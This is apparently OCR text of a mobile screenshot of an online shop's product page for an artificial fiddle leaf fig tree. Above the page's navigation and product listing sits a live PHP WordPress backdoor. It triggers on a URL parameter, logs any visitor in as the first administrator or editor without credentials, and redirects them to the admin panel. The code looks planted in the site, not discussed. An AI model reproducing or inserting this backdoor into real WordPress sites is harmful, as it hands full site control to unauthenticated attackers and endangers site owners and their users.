
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Indoor Plants
Artificial Plants
Artificial Ficus lyrata or
Fiddle Leaf Fig Tree 1.5m
-25%